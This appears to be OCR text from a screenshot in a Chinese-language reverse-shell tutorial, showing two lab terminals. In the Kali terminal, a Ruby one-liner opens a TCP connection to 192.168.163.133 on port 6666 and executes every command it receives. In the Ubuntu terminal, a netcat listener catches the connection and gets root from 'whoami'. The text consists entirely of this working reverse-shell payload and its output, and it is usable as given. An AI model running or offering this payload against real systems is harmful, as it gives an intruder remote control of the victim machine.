 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ruby -r socket -e 'exit if fork;c=TCPSocket.new("192.168.163.133","
6666");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
root@kali:~#
ntu - VMware Workstation
tation
untu
终端 星期一 21:53 zh
ryan@ryan-ubuntu: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ryan@ryan-ubuntu:~$ nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 192.168.163.129 35174 received!
whoami
root